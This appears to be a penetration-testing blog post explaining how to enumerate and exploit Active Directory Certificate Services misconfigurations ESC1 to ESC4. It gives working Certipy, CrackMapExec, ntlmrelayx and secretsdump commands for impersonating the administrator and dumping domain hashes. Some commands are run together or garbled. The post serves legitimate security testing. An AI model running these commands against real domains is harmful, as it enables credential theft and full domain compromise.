One of the hottest path to domain compromise this year has been the presence of Active Directory Certificate Services (ADCS). Researchers William Schroeder and Lee Christensen blessed uswith a well written blog named Certifried Pre-Owned in 2021 explaining how several aspects of ADCS are susceptible to multiple different vulnerabilities. Originally, these were vulnerabilities were labeled as ESC1-ESC8, but further search lead to the discovery of ESC9-11. In this first of 3-part blog, we’ll discussing ESC1-4.

Pregame: ADCS Enumeration
It is important to note that all of these vulnerability require valid and enabled domain credentials, regardless of their privileges level. This means that plaintext credentials and NTLM hashes will work but more importantly, computer credentials (CME + LSA secrets anyone?) will work as well.

Before we can start with identifying possible vulnerabilities, we must enumerate the domain controller for certificates.
Install certipy through pip or follow the GitHub’s instructions
pip install certipy-adUsing Certipy and valid domain credentials, we can enumerate the domain controller for. certificates.
certipy find -u [email protected] -p Password1 -dc-ip <DC IP> -stdout -enabled -vulnerable
Using the command above, we want to make sure:
- -u: Use a valid domain user and the full FQDN
- -p: Add the user’s password. Use quotation to avoid any issue.
- -dc-ip: Although most of the time Certipy does this for you, we’ve had scenarios where it grabs the wrong one. Make sure to discover the DC IP and add it here.
- -stdout: this will output the results on terminal. You can also export the results to use for bloodhound. For this, use the flag —bloodhound or —old-bloodhound if you’re using the bloodhound without PKI support.
- -enabled: this will only show the enabled certificates. don’t be that guy who spends precious time trying to exploit a disabled certificate.
- -vulnerable: this will only show vulnerable certificates. Don’t be the guy above. You know who you are.
The output should look something like this although it will be much longer and will contain multiple certificates.

Note: When utilizing Certipy to obtain the certificates, sometimes it will respond with an SSL wrapping error. If this is the case, use the flag “-scheme ldap”.
We can also enumerate ADCS using CrackMapExec and impacket-ntlmrelayx.py alongside mitm6 or responder.
crackmapexec ldap <DC IP> -u hacketuser -p 'Passw0rd1' -M ADCS ntlmrelayx.py -t ldap://<DC IP> -smb2support -adcsESC1: The Certificate Template Conundrum
The first vulnerability is the easiest one to pull off. ESC1 revolves around exploiting a misconfigured certificate template that allows an enrollee to provide an arbitrary Subject Alternative Name (SAN) while permitting Client Authentication. Using domain credentials, any user who is part of the affected group can obtain the PFX from any domain user.

Request a certificate using Certipy, specifying the vulnerable certificate template and an arbitrary UPN or DNS SAN.
certipy-ad req -u [email protected] -p Passw0rd1 -ca 'Hacket-CA' -target HACKETCA.hacketcyber.local -template 'Web Servers' -dns HACKETCA.hacketcyber.local -upn [email protected]
Using the PFX file, we can then request the user’s NT hash

From this point, we own the account but performing a DCSync against the domain controller sweetens the deal.
impacket-secretsdump -dc-ip 10.20.30.40 'hacketcyber.local\[email protected] -hashes :82625a6faie01aae19321be1b ESC2: The Power of Any-Purpose Certificates
ESC2 involves exploiting certificate templates that can be used for any purpose, allowing attackers to manipulate certificates to their advantage. See ESC3 below.
ESC3: Exploiting Enrollment Agent EKU
ESC3 focuses on certificate templates with the Enrollment Agent Extended Key Usage (EKU), which can be abused to request certificates on behalf of other users.
Exploitation Steps:
Request a certificate based on the vulnerable certificate template with the Enrollment Agent EKU.

The attacker can now use the PFX to request a certificate for another user by specifying the on-behalf-of parameter.
-u "[email protected]" -p "Passw0rd1" -dc-ip "$DC_IP" -target "HACKETCA.hacketcyber.com" -ca 'Hacket-CA' -template 'User' -on-behalf-of 'Hacketcyber\administrator' -pfx 'hacketuser.pfx'
ESC4: Manipulating Certificate Template Write Privileges
Exploitation Steps:
The first thing we want to do is to save the old template before we permanently modify a customer’s template. This can be done by using Certipy and specifying the -save-old parameter. Then, certipy modifies the template to be vulnerable to ESC1
certipy template -u "[email protected]" -p "Passw0rd1" -dc-ip "$DC_IP" -template 'ESC4 Template' -save-old

Now we can attack this template as if we were attacking ESC1. Restore the old configuration using Certipy by specifying the -configuration parameter.
certipy template -u "[email protected]" -p "Passw0rd1" -dc-ip "$DC_IP" -template 'ESC4 Template' -configuration 'ESC4 Template.json'Conclusion
Understanding and dissecting domain escalation techniques like ESC1 through ESC4 is crucial for both defenders and researchers in the cybersecurity landscape. These techniques highlight the importance of robust certificate management, template configurations, and access control policies.
Credit: